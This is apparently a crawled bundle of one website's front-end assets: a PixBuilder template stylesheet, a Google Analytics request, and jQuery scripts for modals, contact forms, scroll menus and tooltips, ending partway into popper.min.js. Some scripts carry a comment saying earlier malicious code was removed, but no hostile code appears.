    .pix-app-1 { background-image: url('../images/app/pattern-bg.png');background-color: #59A3FC;background-size: cover;background-attachment: fixed;background-position: center; }

    /* event */
    .pix-event-1 { background-image: linear-gradient(rgba(0,0,0, 0.6), rgba(0,0,0, 0.6)),url('../images/event/intro-bg.jpg');background-size: cover;background-attachment: fixed;background-position: center; }

    /* company */
    .pix-company-1 { background-image: url('../images/company/intro-company-pattern.png');background-color: #363f48;background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-company-2 { background-image: url('../images/company/intro-company-pattern.png');background-color: #00c853;background-size: cover;background-attachment: scroll;background-position: center; }

    /* deal */
    .pix-deal-1 { background-image: url('../images/deal/intro-pattern.png');background-color: #f7941d;background-size: auto;background-attachment: scroll;background-position: center; }
    .pix-deal-2 { background-image: url('../images/deal/newsletter-pattern.png');background-color: #f4f4f4;background-size: auto;background-attachment: scroll;background-position: top; background-repeat: repeat-x;}

    /* hotel */
    .pix-hotel-1 { background-image: linear-gradient(rgba(54, 63, 72, 0.85), rgba(54, 63, 72, 0.85)),url('../images/hotel/intro-bg-hotel.jpg');background-size: cover;background-attachment: fixed;background-position: center; }
    .pix-hotel-2 { background-image: linear-gradient(rgba(54, 63, 72, 0.85), rgba(54, 63, 72, 0.85)),url('../images/hotel/box-bg.jpg');background-size: auto;background-attachment: scroll;background-position: center; }

    /* modern */
    .pix-modern-1 { background-image: linear-gradient(rgba(54, 63, 72, 0.15), rgba(54, 63, 72, 0.01)),url('../images/modern/intro-modern-bg.jpg');background-color: #363f48;background-size: cover;background-attachment: scroll;background-position: center; }

    /* studio */
    .pix-studio-1 { background-image: linear-gradient(rgba(0, 200, 83, 0.8), rgba(0, 200, 83, 0.8)),url('../images/studio/studio-intro.jpg');background-color: #363f48;background-size: cover;background-attachment: scroll;background-position: center; }
    .pix-studio-2 { background-image: linear-gradient(rgba(0, 200, 83, 0.8), rgba(0, 200, 83, 0.8)),url('../images/studio/studio-form-bg.jpg');background-color: #363f48;background-size: cover;background-attachment: scroll;background-position: center; }
    .pix-studio-3 { background-image: linear-gradient(rgba(0, 200, 83, 0.8), rgba(0, 200, 83, 0.8)),url('../images/studio/studio-testimonials-bg.jpg');background-color: #363f48;background-size: cover;background-attachment: scroll;background-position: center; }


    /* coming soon */
    .pix-coming-soon-1 { background-image: linear-gradient(rgba(18, 116, 231, 0.70), rgba(18, 116, 231, 0.70)),url('../images/coming_soon/coming-soon-intro.jpg');background-color: #363f48;background-size: cover;background-attachment: scroll;background-position: center; }

    /* popups */
    .pix-popup-15 { background: transparent !important;box-shadow: none !important; }
    .pix-popup-15 .close { color:#efefef; }
    .pix-popup-16 { background-image: linear-gradient(rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),url('../images/popups/popup-16.jpg');background-size: cover;background-attachment: scroll;background-position: center; }
    .pix-popup-17 { background-image: linear-gradient(rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),url('../images/popups/popup-17.jpg');background-size: cover;background-attachment: scroll;background-position: center; }
    .pix-popup-18 { background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)),url('../images/popups/popup-18.jpg');background-size: cover;background-attachment: scroll;background-position: center; }


    .pix_section .pix_section .row { margin: 0px;}

    /* Navbar */
    .pix-navbar-default { background: transparent;border: 0px; }
    .pix-navbar-default .logo-img { margin-top: 0px;display: block;padding: 10px 0;height: 100%;width: auto; }
    .pix-navbar-default .logo-img img { display: inline-block;max-height: 100%;width: auto; }
    .pix-header-item { padding-top: 14px;padding-bottom: 14px;line-height: 20px;display: inline-block; }


    /* highlight */
    .highlight-left,
    .highlight-right {
        content:""; position:absolute; width:50%; height:100%; top:0;
    }
    .highlight-left { left:0; }
    .highlight-right { right:0; }
    .highlight-left > div,
    .highlight-right > div { z-index:2;}

    @media only screen and (max-width: 767px){
        .highlight-left,
        .highlight-right { display: none;}
        .highlight-white-mobile { background: #fff;}
        .highlight-gray-mobile { background: #f4f4f4;}
        .highlight-mobile-image { display: inline-block;width: 100%;height: 500px;position: relative; }
        .highlight-section {
            background-size: cover;
            background-position: center;
        }
    }

    /* Accordions */
    .pix_accordion .panel { border: 0px; line-height: 24px; border-radius: 0px; box-shadow: none;  background-color: transparent;}
    .pix_accordion .panel-body { color: #888; border-top: 0px !important; }
    .pix_accordion .panel-heading { border-radius: 3px; padding: 10px 20px;}

    /* Slider */
    .pix_accordion .panel-title { color: #888; }

    /* Header */
    .pix-fixed-top { position: fixed;top: 0;width: 100%;z-index: 99999; }
    .pix-over-header { position: absolute;width: 100%;z-index: 9999; }

    .dropdown { display: inline-block;position: relative; }
    .pix-header-nav li a {
        -moz-transition:    all 0.2s ease-in-out;
        -webkit-transition: all 0.2s ease-in-out;
        -o-transition:      all 0.2s ease-in-out;
        -ms-transition:     all 0.2s ease-in-out;
        transition:         all 0.2s ease-in-out;
    }
    .pix-header-nav > li > a {
        font-weight: bold;
     }
    .pix_nav_menu .navbar-nav > li > a:hover,
    .pix_nav_menu .navbar-nav > li > a:focus { background: rgba(0,0,0,0.03);border-radius: 3px; }
    .pix_scroll_menu .navbar-nav > li > a:hover,
    .pix_scroll_menu .navbar-nav > li > a:focus { background: rgba(0,0,0,0.03);border-radius: 3px; }
    .dropdown-menu { border-radius: 2px;border:0px;box-shadow: 0 1px 1px 1px rgba(0,0,0,0.05);padding:0px; }
    .dropdown-menu li a { padding-top: 10px !important;padding-bottom: 10px; }

    .fancybox-container { z-index: 99999 !important; }
    .pix_scroll_menu { z-index: 99998 !important; }

    .pix-header-nav .open a,
    .pix-header-nav .hover_open a {

    }

    .dropdown-menu > li > a {
        font-weight: 400;
        color: #aaa;
        padding: 5px 15px;
        padding-bottom: 10px;
    }
    .dropdown-menu > li > a:hover,
    .dropdown-menu > li > a:focus {
        text-decoration: none;
        color: #777;
        background: rgba(0,0,0,0.05);
    }

    .pix-full-height { min-height: 100vh !important; }

    .pix_scroll_menu {
        position: fixed;
        width: 100%;
        top: -80px;
        visibility: hidden;
        z-index: 999999;
        background: #fff;
        /*box-shadow: 0 2px 5px 0 rgba(0,0,0,0.15), 0 3px 12px 0 rgba(0,0,0,0.08);*/
        box-shadow: 0 1px 2px 0 rgba(0,0,0,0.08), 0 2px 5px 0 rgba(0,0,0,0.04);
        -moz-transition:    all 0.2s ease-in-out;
        -webkit-transition: all 0.2s ease-in-out;
        -o-transition:      all 0.2s ease-in-out;
        -ms-transition:     all 0.2s ease-in-out;
        transition:         all 0.2s ease-in-out;
    }

    img.scroll_logo_img { max-height: 30px !important;width: auto; }
    .navbar-toggle {
      border: 0px solid transparent;
    }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: transparent;
    }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form, .navbar-collapse.in { border-color: transparent;box-shadow: none; }
    @media screen and (max-width: 768px) {
        /* Mobile Misc */
        .mobile-text-center { text-align: center !important; }
        .mobile-text-left { text-align: left !important; }
        .nav-mobile-center a { text-align: center;padding-left: 0px !important; }
        .mobile-float-none { float: none; }


        .pix_nav_menu.pix-over-header {
            background: #444;
        }
        .navbar-header {
            border-bottom: 2px solid rgba(0,0,0,0.3);
        }
        img.pix-logo-img { max-height: 28px !important;width: auto; }
        .navbar-header { padding-bottom: 8px; }
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: rgba(0,0,0,0.3);
    }

    @media screen and (min-width: 768px) {
        /* Misc */
        .pix-lg-inline-block { display: inline-block; }
        .pix-nav-first-left { padding-left: 0px !important; }
        .pix-nav-first-left > ul > li:first-child > a {padding-left: 0px}

        .pix-header-nav .dropdown-menu {
            display: block;
            opacity: 0;
            visibility: hidden;
            margin-top: 10px !important;
            -moz-transition:    all 0.2s ease-in-out;
            -webkit-transition: all 0.2s ease-in-out;
            -o-transition:      all 0.2s ease-in-out;
            -ms-transition:     all 0.2s ease-in-out;
            transition:         all 0.2s ease-in-out;
        }

        .pix-header-nav .open > .dropdown-menu ,
        .pix-header-nav .hover_open > .dropdown-menu {
            display: block !important;
            opacity: 1 !important;
            visibility: visible !important;
            margin-top: 0px !important;
            border-radius: 3px;
            box-shadow: 0 2px 5px 0 rgba(0,0,0,0.15), 0 3px 12px 0 rgba(0,0,0,0.08);
            overflow: hidden;
            padding-top: 5px;
            padding-bottom: 5px;
        }

      /*.dropdown:hover .dropdown-menu, .btn-group:hover .dropdown-menu{*/
        .dropdown:hover .dropdown-menu {
            display: block;
        }
        .dropdown-menu{
            margin-top: 0;
        }
        .dropdown-toggle{
            margin-bottom: 2px;
        }
        .navbar .dropdown-toggle, .nav-tabs .dropdown-toggle{
            margin-bottom: 0;
        }
    }

    /* Slider */
    .carousel-inner.item-450 > .item { max-height: 450px;min-width: 100%;height:auto; }
    .carousel-inner.item-600 > .item { max-height: 600px; }
    .pix-slider { border-radius: 3px;overflow: hidden; }
    .pix-slider .carousel-title { font-weight: bold;}
    .pix-slider .carousel-title, .pix-slider .carousel-text { text-shadow: 0px 2px 5px rgba(0,0,0,0.15), 0 1px 2px rgba(0,0,0,0.2);}
    .pix-slider .carousel-caption {  vertical-align: middle;top: 20%;bottom: auto;}
    .pix-slider .item-600 .carousel-caption {  vertical-align: middle;top: 25%;bottom: auto;}
    .col-md-1 .pix-slider .carousel-caption, .col-md-2 .pix-slider .carousel-caption,
    .col-md-3 .pix-slider .carousel-caption, .col-md-4 .pix-slider .carousel-caption,
    .col-md-5 .pix-slider .carousel-caption, .col-md-6 .pix-slider .carousel-caption {
        top: 0;
        padding-top:0px;
    }
    .col-md-1 .pix-slider .carousel-title, .col-md-1 .pix-slider .carousel-text,
    .col-md-2 .pix-slider .carousel-title, .col-md-2 .pix-slider .carousel-text,
    .col-md-3 .pix-slider .carousel-title, .col-md-3 .pix-slider .carousel-text,
    .col-md-4 .pix-slider .carousel-title, .col-md-4 .pix-slider .carousel-text,
    .col-md-5 .pix-slider .carousel-title, .col-md-5 .pix-slider .carousel-text,
    .col-md-6 .pix-slider .carousel-title, .col-md-6 .pix-slider .carousel-text {
        font-size: 18px;line-height: 20px;
    }
    .col-md-6 .pix-slider .carousel-caption { top: 0%; }
    .carousel-control {
        opacity: 0.3;
        filter: alpha(opacity=30);
        -moz-transition:    all 0.2s ease-in-out;
        -webkit-transition: all 0.2s ease-in-out;
        -o-transition:      all 0.2s ease-in-out;
        -ms-transition:     all 0.2s ease-in-out;
        transition:         all 0.2s ease-in-out;
    }
    .carousel-control:hover,
    .carousel-control:focus { opacity: 0.5;filter: alpha(opacity=50); }

    /* Modals */
    .pix-letter-popup { background-image: url('../images/main/newsletter-pattern.png');background-position: top;background-repeat: repeat-x; }
    .modal {
        background: rgba(0,0,0,0);
        -moz-transition:    all 0.2s ease-in-out;
            -webkit-transition: all 0.2s ease-in-out;
            -o-transition:      all 0.2s ease-in-out;
            -ms-transition:     all 0.2s ease-in-out;
            transition:         all 0.2s ease-in-out;
    }
    .modal.in {
      margin: 0px !important;
      padding: 0px !important;
      right: 0px !important;
      z-index:9999999;
      background: rgba(50,50,50,0.7);
    }
    .modal-content {
      border: none;
      border-radius: 2px;
          box-shadow: 0 16px 28px 0 rgba(0,0,0,0.05),0 30px 75px 0 rgba(0,0,0,0.1);
    }
    .modal-header{
      border-bottom: 0;
      padding-top: 0px;
      padding-right: 26px;
      padding-left: 26px;
      padding-bottom: 0px;
    }

    .modal-body{
      border-bottom: 0;
      padding-top: 0px;
      padding-right: 26px;
      padding-left: 26px;
      padding-bottom: 10px;
      font-size: 15px;
    }
    .modal-footer {
      border-top:0;
      padding-top: 0px;
      padding-right:26px;
      padding-bottom:26px;
      padding-left:26px;
    }
    .modal-header .close {
      margin-top: 5px;
      margin-right: -15px;
      font-size: 30px;
    }
    .pix-letter-popup .modal-header .close { margin-top: 15px; }
    .modal-open { overflow-y:auto !important; }
    .modal-body .container { position: relative;max-width: 100%; }
    .modal.pix_popup.in::-webkit-scrollbar { display: none;overflow: -moz-scrollbars-none; }
    @media (min-width: 768px) {
        .modal-sm-2 {
            width: 400px;
        }
    }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=158623571&t=pageview&_s=1&dl=https%3A%2F%2Fkontakk.com%2F&ul=en-us%40posix&dt=Home%20-%20KontakK.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2039185600&gjid=180331508&cid=947428810.1768815337&tid=UA-25162644-8&_gid=412289091.1768815337&_r=1&_slc=1&z=1017720331
body_size: -449
content:
2,cG-807VQJPFR0

--- FILE ---
content_type: application/javascript
request_url: https://kontakk.com/template/js/functions.js
body_size: 342
content:
/* Report system */
function report(reported_id, type) {

	/* Change the type of the report and the reported_id */
	$('input[name="type"]').val(type);
	$('input[name="reported_id"]').val(reported_id);

	/* Display the modal */
	$('#report').modal('show');
}


/* Show More */
function showMore(start, page, selector, showmore) {
	/* Post and get response */
	$.post(page, "limit="+start, function(data) {

		if($.trim(data) == "") {
			/* If no response, fadeOut the button */
			$(showmore).fadeOut('slow');

		} else {
			/* Remove the current show more button */
			$(showmore).remove();

			/* Append the result to the div */
			$(data).hide().appendTo(selector).fadeIn('slow');

			/* Refresh the bootstrap tooltip */
			$('.tooltipz').tooltip();
		}
	});
}

/* Show More */
function show_more(start, search, page, selector, showmore) {
	/* Post and get response */
	$("#results").empty();
	$.post(page, 'limit='+start+'&search='+search, function(data) {

		if($.trim(data) == "") {
			/* If no response, fadeOut the button */
			$(showmore).fadeOut('slow');

		} else {
			/* Remove the current show more button */
			$(showmore).remove();

			/* Append the result to the div */
			$(data).hide().appendTo(selector).fadeIn('slow');

			/* Refresh the bootstrap tooltip */
			$('.tooltipz').tooltip();
		}
	});
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://kontakk.com/template/js/main.js
body_size: 149
content:
$(document).ready(function() {
	/* Submit disable after 1 click */
	$('[type=submit][name=submit]').on('click', function() {
		$(this).addClass('disabled');
	});

	/* Confirm delete handler */
	$('body').on('click', '[data-confirm]', function(){
		var message = $(this).attr('data-confirm');
		if(confirm(message) == false) return false;
	});

	/* Enable tooltips everywhere */
	$('[data-toggle="tooltip"]').tooltip()
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://kontakk.com/js/custom.js
body_size: 3373
content:
/**
 * PIXBUILDER
 * By PixFort
 * Copyright 2017
 * www.pixfort.com
 */

$( window ).load(function() {		

	// add the animation to the modal
	$( ".modal" ).each(function(index) {
        var self = $(this);
		$(this).on('show.bs.modal', function (e) {
			$(this).addClass('in');
        	$(this).find('.modal-dialog').velocity('transition.fadeIn');
       		$(this).show();	    	      
		}); 
		$(this).on('hide.bs.modal', function (e) {
			$(this).find('.modal-dialog').velocity('transition.fadeOut');
			$(this).removeClass('in');
			var self = this;
			$(this).delay(500).queue(function() {
		     	$(self).hide();	    	
				$(this).dequeue();
		  	});
			$('body').removeClass('modal-open');
            $('iframe').each(function(){
                var leg=$(this).attr("src");
                $(this).attr("src",leg);
            });
			e.stopPropagation();
	    	e.preventDefault();
	    	return false;
		});
        if(self.hasClass('pix_popup')&&self.attr('data-wait')&&self.attr('data-wait')!=''){
            var wait_time = self.attr('data-wait')*1000;
            setTimeout(
                function(){
                    self.modal('show');
                }, wait_time);
        }
	});




	$("form.pixfort-form").on( "submit", function( event ) {
        event.preventDefault();
        var values = {};
        var temp_str = "";
        var theform = this;
        var proceed = true;
        var is_confirm = false;
        var confirm_pop = "";
        var is_redirect = false;
        var redirect_link = "";
        var have_type = false;
        var the_type = "";
        var the_list = "";
        var have_list = false;
        $('.alert').slideUp();
        if($(theform).attr('pix-popup')){
            confirm_pop = $(theform).attr('pix-popup');
            is_confirm = true;
        }
        if($(theform).attr('pix-redirect')){
            redirect_link = $(theform).attr('pix-redirect');
            is_redirect = true;
        }
        if($(theform).attr('pix-form-type')){
            if(($(theform).attr('pix-form-type')!='') && ($(theform).attr('pix-form-type')!='#' )){
                the_type = $(theform).attr('pix-form-type');
                have_type = true;    
            }
        }
        if($(theform).attr('pix-list-id')){
            if($(theform).attr('pix-list-id')!=''){
                the_list = $(theform).attr('pix-list-id');
                have_list = true;    
            }
        }
        $("input, textarea, select").css('border-color',''); 
        $.each($(theform).serializeArray(), function(i, field) {
            values[pix_replace_chars(field.name)] = field.value;
            temp_str += pix_replace_chars(field.name) + ": " + field.value + "\n";
            if(field.value=="" && $(field).attr('required')){
            	field.css('border-color','red');
                proceed = false;
            }
        });
        if(proceed){   
            if(have_type){ values['pixfort_form_type'] = the_type; }
            if(have_list){ values['pixfort_form_list'] = the_list; }
            var post_data;
            var output;
            $.post('pix_mail/new_contact.php', values, function(response){
                $(theform).find('.alert').remove();
                setTimeout(
                    function(){
                        if(response.type == 'error'){
                            var alert_msg = '<div class="alert alert-danger" role="alert" style="display:none;">'+response.text+'</div>';
                            $(theform).prepend(alert_msg);
                            $('.alert').slideDown();
                        }else{
                            if(is_confirm){ $(confirm_pop).modal('show'); }
                            if(is_redirect){ window.location.href = redirect_link; }
                            var alert_msg = '<div class="alert alert-success" role="alert" style="display:none;">'+response.text+'</div>';
                            $(theform).prepend(alert_msg);
                            $('.alert').slideDown();
                            $(theform).find('input').val('');
                            $(theform).find('input').css('border-color','');
                            $(theform).find('textarea').val('');
                        }
                    }, 500);
            }, 'json');
        }
    });
	$("input, textarea, select").keyup(function() { 
		$(this).css('border-color',''); 
        $('.alert').slideUp();
    });



    $('.pix-countdown').each(function(){
        var self = $(this);
        var endDate = $(this).attr('data-date');
        self.countdown({
            date: endDate,
            render: function(data) {
                $.each(data, function(key, value) {
                    self.find('.pix-count-'+key).html(value);
                });
            },
            onEnd: function(){
                if($(this.el).attr('data-redirect')){
                    window.location.href = $(this.el).attr('data-redirect');
                }
                if($(this.el).attr('data-popup')){
                    $($(this.el).attr('data-popup')).modal('show');
                }
            }
        });
    });


	
	var width = $(window).width();
	if(($('.pix_scroll_menu').length==0)&&(width>768)){
		pix_scroll_menu();
	}
	
	pix_mobile_bg();
	
	

	$(window).on('resize', function(){
		if($(this).width() != width){
			width = $(this).width();
       		if(width>768){
       			if($('.pix_scroll_menu').length==0){
       				pix_scroll_menu();
       			}
       		}else{
       			if($('.pix_scroll_header').length>0){
					$('.pix_scroll_menu').remove();
				}
       		}
       		$('.pix_scroll_menu, .pix_nav_menu').find(".dropdown, .btn-group").removeClass('hover_open');
       		$('.pix_scroll_menu, .pix_nav_menu').find(".dropdown, .btn-group").removeClass('open');
		}
	});

	$(document).on({
        mouseenter: function () {
        	if(width>768){
	        	$('.pix_scroll_menu').find(".dropdown, .btn-group").removeClass('hover_open');
	            var dropdownMenu = $(this).children(".dropdown-menu");
	            if(dropdownMenu.is(":visible")){
	                dropdownMenu.parent().toggleClass("hover_open");
	            }
        	}
        },
        mouseleave: function () {
            if(width>768){
	            var dropdownMenu = $(this).children(".dropdown-menu");
	            if(dropdownMenu.is(":visible")){
	                dropdownMenu.parent().toggleClass("hover_open");
	            }
	            $('.pix_scroll_menu').find(".dropdown, .btn-group").removeClass('hover_open');
	        }
        }
    }, ".dropdown, .btn-group");

	$(window).scroll(function() {
		if (jQuery(window).scrollTop() >= 400) {
			$('.pix_scroll_menu').css({
				'top' : '0px',
				'visibility': 'visible',
			});
			$('.pix_scroll_menu').find(".dropdown, .btn-group").children(".dropdown-menu").css({
				'display': 'block'
			});
			$('.pix_scroll_menu').find(".dropdown, .btn-group").removeClass('open');
		} else {
			$('.pix_scroll_menu').css({
				'top' : '-80px',
				'visibility': 'hidden'
			});
			$('.pix_scroll_menu').find(".dropdown, .btn-group").removeClass('hover_open');
			$('.pix_scroll_menu').find(".dropdown, .btn-group").children(".dropdown-menu").css({
				'display': 'none'
			});
			$('.pix_nav_menu').find(".dropdown, .btn-group").removeClass('open');
		}	
	});


    if($('body').find('.pix_nav_menu')){
        var header_sec = $('body').find('.pix_section.pix_nav_menu');
        if(header_sec.hasClass('pix-over-header')||header_sec.hasClass('pix-fixed-top')){
            var sec_index = header_sec.index();
            var header_h = header_sec.outerHeight();
            sec_index++;
            // $('[data-pix-offset]').each(function(){
            //     var el_padding = $(this).css('padding-top').replace("px", "");
            //     var el_offset = $(this).attr('data-pix-offset');
            //     var new_padding = el_padding - el_offset;
            //     $(this).css('padding-top', new_padding);
            //     $(this).removeAttr('data-pix-offset');
            // });
            var sec = $('body > .pix_section').eq(sec_index);
            if(sec.length){
                if(!sec.attr('data-pix-offset')){
                    sec.attr('data-pix-offset', header_h);
                    var sec_padding = sec.css('padding-top').replace("px", "");
                    sec_padding=Number(sec_padding)+Number(header_h);
                    //sec.css('padding-top', sec_padding);
                }
            }
        }
    }

    $('a[href*=#]:not(.carousel-control,.collapsed)').on("click", function(){
        if (location.pathname.replace(/^\//,'') === this.pathname.replace(/^\//,'') && location.hostname === this.hostname) {
            var $target = $(this.hash);
            $target = $target.length && $target;
            if ($target.length) {
                var targetOffset = $target.offset().top;
                $('html,body').animate({scrollTop: targetOffset}, 1000);
                return false;
            }
        }
    });

});


// ===========================================================
// Functions
// ===========================================================

function pix_scroll_menu(){
    if($('.pix_scroll_header').length>0){
        var logo_img = 'images/showcase/logo-thin.png';
        var logo_text = false;
        if($('.pix-logo-img').length>0){
            logo_img = $('.pix-logo-img')[0].src;
            pix_fix_heights();
        }else{
            logo_text = $('.logo-img.logo-img-a').html();
        }
        var scroll_bg = 'background: #fff;';
        if($('.pix_scroll_header').attr('data-scroll-bg')){
            scroll_bg = 'background: '+$('.pix_scroll_header').attr('data-scroll-bg')+';';
        }
        var nav_menu = '';
        if($('#pix-header-nav').length>0){
            nav_menu = $('<div>').append($('#pix-header-nav').clone().attr('id', 'pix-scroll-nav').addClass('navbar-right').addClass('pix-adjust-scroll').css('margin-top', 0)).html();
        }
        var header_btn = false;
        var header_btn_div = "";
        if($('#pix-header-btn').length>0){
            header_btn_div = '<div class="col-md-2"><div class="pix-content pix-adjust-scroll text-right">';
            var btns = $('#pix-header-btn').clone();
            btns.find('a').css('margin-top',0);
            header_btn_div += btns.html();
            header_btn_div += '</div></div>';
            header_btn=true;
        }

        var scroll_col = "col-md-12";
        if(header_btn){
            scroll_col = "col-md-10";
        }

        var sh2 = '<div class="pix_scroll_menu pix_menu_hidden" style="padding-top: 10px; padding-bottom: 10px; '+scroll_bg+'">'+
            '<div class="container">'+
            '<div class="row">'+
            '<div class="pix-inner-col '+scroll_col+'">'+
            '<div class="pix-content">'+
            '<nav class="navbar navbar-default pix-no-margin-bottom pix-navbar-default">'+
            '<div class="container-fluid">'+
            '<div class="navbar-header">'+
            '<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">'+
            '<span class="sr-only">Toggle navigation</span>'+
            '<span class="icon-bar"></span>'+
            '<span class="icon-bar"></span>'+
            '<span class="icon-bar"></span>'+
            '</button>';
        if(!logo_text){
            sh2 += '<a class="navbar-brand logo-img pix-adjust-scroll" href="#"><img src="'+logo_img+'" alt="" class="img-responsive scroll_logo_img"></a>';
        }else{
            sh2 += '<a class="navbar-brand logo-img logo-text pix-adjust-scroll" href="#">'+logo_text+'</a>';
        }
        sh2 += '</div>'+
            '<div class="collapse navbar-collapse">'+
            nav_menu+
            '</div>'+
            '</div>'+
            '</nav>'+
            '</div>'+
            '</div>';
        if(header_btn){
            sh2 += header_btn_div;
        }
        sh2+='</div>'+
            '</div>'+
            '</div>'+
            '</div>';
        $('body').append(sh2);
        pix_fix_scroll_heights();
    }
}

function pix_mobile_bg(){
	$('.pix_nav_menu').each(function(){
		$(this).attr('data-main-bg',$(this).css('background'));
	});
	var width = $(window).width();
	if(width<768){
		$('.pix_nav_menu').each(function(){
	        if($(this).attr('data-scroll-bg')){
	        	var bg = $(this).attr('data-scroll-bg');

	        	$(this).css('background',bg);
	        }
		});
	}
	$(window).on('resize', function(){
		if($(this).width() != width){
			width = $(this).width();
			if(width<768){
				$('.pix_nav_menu').each(function(){
			        if($(this).attr('data-scroll-bg')){
			        	var bg = $(this).attr('data-scroll-bg');
			        	$(this).css('background-color',bg);
			        }
				});
			}else{
				$('.pix_nav_menu').each(function(){
					$(this).css('background-color',$(this).attr('data-main-bg'));
				});
			}
		}
	});
}
function pix_fix_heights(){
    $('.pix_nav_menu').each(function(){
        var max_h = 0;
        $(this).find('.pix-adjust-height').each(function(item){
            if($(this).outerHeight()>max_h){max_h=$(this).outerHeight();}
        });
        if(max_h>0){
            $(this).find('.pix-adjust-height').each(function(item){
                var item_h = +$(this).outerHeight();
                if(item_h<max_h){
                    var diff = max_h - item_h;
                    diff /=2;
                    $(this).css('margin-top', diff);
                }
            });
        }
	});
}
function pix_fix_scroll_heights(){
	var max_h = 0;
	$('.pix-adjust-scroll').each(function(item){
		if($(this).outerHeight()>max_h){max_h=$(this).outerHeight();}
	});
	if(max_h>0){
		var logo_h = $('.logo-img-a').outerHeight();
		$('.pix-adjust-scroll').each(function(item){
			var item_h = $(this).outerHeight();
			if(item_h<max_h){
				var diff = max_h - item_h;
				diff /=2;
				$(this).css('margin-top', diff);
			}
		});
	}
}


function pix_disable_nav_click(){
	$('.pix_scroll_menu, .pix_nav_menu').find(".dropdown, .btn-group").on('click', function(e){
		if($(window).width()>768){
			e.stopPropagation();
	    	e.preventDefault();
	    	return false;
    	}
	});
}

function pix_replace_chars(string){
	return string.replace(/[^a-zA-Z0-9]/g,'_');
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://kontakk.com/template/js/popper.min.js
body_size: 9697
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return 